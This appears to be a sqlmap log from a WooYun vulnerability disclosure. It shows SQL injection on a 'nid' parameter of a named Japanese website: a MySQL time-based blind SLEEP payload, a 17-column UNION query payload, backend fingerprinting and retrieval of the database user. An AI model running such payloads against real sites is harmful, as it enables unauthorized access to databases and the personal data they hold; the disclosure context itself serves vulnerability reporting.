 sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=661 AND (SELECT * FROM (SELECT(SLEEP(5)))ZoUY)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: nid=-7311 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7171,0x46624f6d55617444624a,0x716a787a71
),NULL,NULL,NULL--
---
[18:44:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.23
back-end DBMS: MySQL 5.0.12
[18:44:09] [INFO] fetching current user
[18:44:12] [INFO] resumed: healthuser@%
current user:    'healthuser@%'
[18:44:12] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[18:44:12] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.this.ne.jp'
[*] shutting down at 18:44:12
C:\Python27\sqlmap>_
www.wooyun.org